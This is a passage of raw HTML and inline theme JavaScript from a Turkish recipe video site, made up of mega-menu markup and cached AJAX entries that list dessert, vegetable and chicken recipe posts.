                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/12\/mus-dolmasi-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mu\u015f Dolmas\u0131 Tarifi\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\">Mu\u015f Dolmas\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/07\/firinda-kabak-rulo-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"F\u0131r\u0131nda Kabak Rulo Tarifi 1\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\">F\u0131r\u0131nda Kabak Rulo Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/03\/tavada-karnabahar-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tavada Karnabahar Tarifi\" title=\"Tavada Karnabahar Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\">Tavada Karnabahar Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 52;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/evde-cikolata-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\">Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/10\/irmikli-yeni-borek-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130rmikli Yeni B\u00f6rek Tarifi\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\">\u0130rmikli Yeni B\u00f6rek Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/tam-olcusunde-asure-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\">Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/evde-dondurma-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Dondurma Yap\u0131m\u0131 Kolay\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\">Evde Dondurma Yap\u0131m\u0131 Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/tavuk-sovalye-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Tavuk \u015e\u00f6valye Tarifi 1\" title=\"Tavuk \u015e\u00f6valye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\">Tavuk \u015e\u00f6valye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/03\/sebzeli-tavuk-haslama-terbiyeli-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\">Sebzeli Tavuk Ha\u015flama Terbiyeli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/tavuk-dunyasi-menu-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_697c7c333cae2" id="td_uid_22_697c7c333cfb4" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="" href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_23_697c7c333cfd5" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="53" href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_24_697c7c333cff3" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="50" href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_25_697c7c333d00d" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="56" href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_26_697c7c333d027" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="1452" href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_27_697c7c333d040" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="51" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_28_697c7c333d059" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="54" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_29_697c7c333d072" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="49" href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_30_697c7c333d08b" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="57" href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_31_697c7c333d0a3" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="61" href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_32_697c7c333d0bc" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="52" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697c7c333cae2"  id="td_uid_33_697c7c333d0d4" data-td_block_id="td_uid_21_697c7c333cae2" data-td_filter_value="58" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></div></div><div id=td_uid_21_697c7c333cae2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıymalı Poğaça Tarifi" title="Kıymalı Poğaça Tarifi"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/" class="td-post-category">Hamur İşleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi">Kıymalı Poğaça Tarifi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Farklı Karpuz Dilimleme Çeşitleri" title="Farklı Karpuz Dilimleme Çeşitleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri">Farklı Karpuz Dilimleme Çeşitleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yumurtalı Çiçek Rulo Yapılışı" title="Yumurtalı Çiçek Rulo Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı">Yumurtalı Çiçek Rulo Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıyır Kıyır Gül Tatlısı" title="Kıyır Kıyır Gül Tatlısı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/" class="td-post-category">Tatlı Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı">Kıyır Kıyır Gül Tatlısı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_697c7c333cae2" data-td_block_id="td_uid_21_697c7c333cae2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_697c7c333cae2" data-td_block_id="td_uid_21_697c7c333cae2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_34_697c7c334418d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_34_697c7c334418d" ><script>var block_td_uid_34_697c7c334418d = new tdBlock();
block_td_uid_34_697c7c334418d.id = "td_uid_34_697c7c334418d";
block_td_uid_34_697c7c334418d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"85","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_34_697c7c334418d_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_34_697c7c334418d.td_column_number = "3";
block_td_uid_34_697c7c334418d.block_type = "td_block_mega_menu";
block_td_uid_34_697c7c334418d.post_count = "5";
block_td_uid_34_697c7c334418d.found_posts = "479";
block_td_uid_34_697c7c334418d.header_color = "";
block_td_uid_34_697c7c334418d.ajax_pagination_infinite_stop = "";
block_td_uid_34_697c7c334418d.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_34_697c7c334418d);
</script><div id=td_uid_34_697c7c334418d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
